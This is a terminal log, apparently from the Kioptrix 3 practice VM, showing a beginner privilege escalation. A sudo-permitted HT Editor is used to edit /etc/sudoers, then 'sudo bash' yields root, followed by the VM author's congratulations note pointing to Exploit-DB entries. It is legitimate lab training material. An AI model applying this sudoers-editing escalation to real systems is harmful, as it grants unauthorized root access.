 loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (root) NOPASSWD: !/usr/bin/su
    (root) NOPASSWD: /usr/local/bin/ht
loneferret@Kioptrix3:~$ sudo su
[sudo] password for loneferret:
Sorry, user loneferret is not allowed to execute '/bin/su' as root on Kioptrix3.
loneferret@Kioptrix3:~$ ht
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ sudo ht
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ export TERM=xterm-color
loneferret@Kioptrix3:~$ sudo ht /etc/sudoers
loneferret@Kioptrix3:~$ id
uid=1000(loneferret) gid=100(users) groups=100(users)
loneferret@Kioptrix3:~$ sudo bash
root@Kioptrix3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~# cd /root
root@Kioptrix3:/root# ls
Congrats.txt  ht-2.0.18
root@Kioptrix3:/root# cat Congrats.txt
Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you got here, congratulations are in order. Wasn't that bad now was it.

Went in a different direction with this VM. Exploit based challenges are
nice. Helps workout that information gathering part, but sometimes we
need to get our hands dirty in other things as well.
Again, these VMs are beginner and not intented for everyone.
Difficulty is relative, keep that in mind.

The object is to learn, do some research and have a little (legal)
fun in the process.

I hope you enjoyed this third challenge.

Steven McElrea
aka loneferret
http://www.kioptrix.com

Credit needs to be given to the creators of the gallery webapp and CMS used
for the building of the Kioptrix VM3 site.

Main page CMS:
http://www.lotuscms.org

Gallery application:
Gallarific 2.1 - Free Version released October 10, 2009
http://www.gallarific.com
Vulnerable version of this application can be downloaded
from the Exploit-DB website:
http://www.exploit-db.com/exploits/15891/

The HT Editor can be found here:
http://hte.sourceforge.net/downloads.html
And the vulnerable version on Exploit-DB here:
http://www.exploit-db.com/exploits/17083/

Also, all pictures were taken from Google Images, so being part of the
public domain I used them.

root@Kioptrix3:/root#